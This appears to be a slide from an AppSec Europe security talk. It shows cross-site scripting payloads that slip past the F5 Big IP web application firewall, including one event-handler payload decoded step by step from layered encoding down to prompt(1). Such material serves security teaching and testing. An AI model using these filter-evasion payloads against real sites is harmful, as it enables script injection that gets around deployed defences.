 F5 Big IP WAF
1. <body style="height:1000px" onwheel="[DATA]">
2. <div contextmenu="xss">Right-Click Here<menu
id="xss" onshow="[DATA]">
3. <body style="height:1000px"
onwheel="prom%25%32%33%25%32%36x70;t(1)">
• <body style="height:1000px"
onwheel="prom%23%26x70;t(1)">
• <body style="height 1000px" onwheel="prom#&x70;t(1)">
• <body style="height 1000px" onwheel="prompt(1)">
APPSEC
EUROPE
#AppSecEu